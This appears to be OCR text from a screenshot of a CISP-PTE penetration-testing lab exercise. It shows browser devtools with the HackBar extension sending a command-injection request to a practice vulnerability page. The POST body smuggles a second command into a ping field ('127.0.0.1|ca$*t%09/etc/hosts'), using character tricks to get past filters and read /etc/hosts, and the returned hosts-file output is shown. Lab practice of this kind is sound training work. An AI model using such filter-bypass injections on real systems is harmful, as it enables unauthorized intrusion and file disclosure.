 提交
172.17.0.4 9e81f61da261 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-
localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::2 ip6-allrouters
Copyright © 360 CISP-PTE
元素 控制台 源代码 网络 HackBar 内存 安全 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.16.89.138:84/vulnerabilities/fu1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=127.0.0.1|ca$*t%09/etc/hosts